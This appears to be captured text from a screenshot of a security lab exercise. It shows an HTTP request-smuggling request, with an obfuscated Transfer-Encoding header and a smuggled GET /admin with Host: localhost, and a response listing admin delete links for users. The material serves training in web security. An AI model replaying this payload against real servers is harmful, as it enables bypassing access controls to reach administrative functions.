 Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a9b003b0354be5ac067313000d000a0.web-security-academy.net \r \n
3 Cookie: session=waIS6yM79uaaNUO4MnmxejP2i6sZWo2E \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 116 \r \n
7 tRANSFER-ENCODING: chunked \r \n
8 \r \n
9 0 \r \n
10 \r \n
11 GET /admin HTTP/1.1 \r \n
12 Host: localhost \r \n
13 Content-Type: application/x-www-form-urlencoded \r \n
14 Content-Length: 10 \r \n
15 \r \n
16 x=
Search...
Response
Pretty Raw Hex Render
64 <span>
carlos -
</span>
65 <a href="/admin/delete?username=carlos">
Delete
</a>
66 </div>
67 <div>
68 <span>
wiener -
</span>
69 <a href="/admin/delete?username=wiener">
Delete
</a>
70 </div>